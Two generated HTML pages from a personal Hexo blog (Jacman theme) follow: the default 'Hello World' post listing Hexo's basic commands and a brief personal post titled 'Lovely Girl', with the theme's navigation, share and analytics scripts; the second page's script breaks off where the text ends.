
<file: 2015/10/31/hello-world/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>Hello World | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2015/10/31/hello-world/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:updated_time" content="2015-10-31T02:44:48.244Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hello World">
<meta name="twitter:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/10/31/hello-world/" title="Hello World" itemprop="url">Hello World</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-10-31T02:44:48.244Z" itemprop="datePublished"> 發表於 2015-10-31</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			<ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick_Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create_a_new_post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run_server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate_static_files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy_to_remote_sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
		
		</div>
		
		<p>Welcome to <a href="http://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="http://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="http://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
<h2 id="Quick_Start">Quick Start</h2><h3 id="Create_a_new_post">Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
<h3 id="Run_server">Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
<h3 id="Generate_static_files">Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy_to_remote_sites">Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="http://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>
  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/10/31/hello-world/" data-title="Hello World | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 

<div class="next">
<a href="/2015/10/31/HeartBlead/"  title="HeartBleed">
 <strong>下一篇：</strong><br/> 
 <span>HeartBleed
</span>
</a>
</div>

</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick_Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create_a_new_post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run_server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate_static_files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy_to_remote_sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>

<file: 2015/11/11/Lovely-Girl/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>Lovely Girl | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description" content="&amp;nbsp;&amp;nbsp;Today when I know what happened,I didn’t blame her.But she cried.I was so sad,because I hope that she can laugh every day.When I saw what she had written,I felt proud.Because she is a so g">
<meta property="og:type" content="article">
<meta property="og:title" content="Lovely Girl">
<meta property="og:url" content="http://yoursite.com/2015/11/11/Lovely-Girl/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="&amp;nbsp;&amp;nbsp;Today when I know what happened,I didn’t blame her.But she cried.I was so sad,because I hope that she can laugh every day.When I saw what she had written,I felt proud.Because she is a so g">
<meta property="og:updated_time" content="2015-11-11T13:06:54.573Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Lovely Girl">
<meta name="twitter:description" content="&amp;nbsp;&amp;nbsp;Today when I know what happened,I didn’t blame her.But she cried.I was so sad,because I hope that she can laugh every day.When I saw what she had written,I felt proud.Because she is a so g">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/11/11/Lovely-Girl/" title="Lovely Girl" itemprop="url">Lovely Girl</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-11-11T12:49:34.000Z" itemprop="datePublished"> 發表於 2015-11-11</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			
		
		</div>
		
		<p>&nbsp;&nbsp;Today when I know what happened,I didn’t blame her.But she cried.I was so sad,because I hope that she can laugh every day.When I saw what she had written,I felt proud.Because she is a so good and lovely girl that I should love and help her forever.</p>
  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/11/11/Lovely-Girl/" data-title="Lovely Girl | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 

<div class="next">
<a href="/2015/10/31/hello-world/"  title="Hello World">
 <strong>下一篇：</strong><br/> 
 <span>Hello World
</span>
</a>
</div>

</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
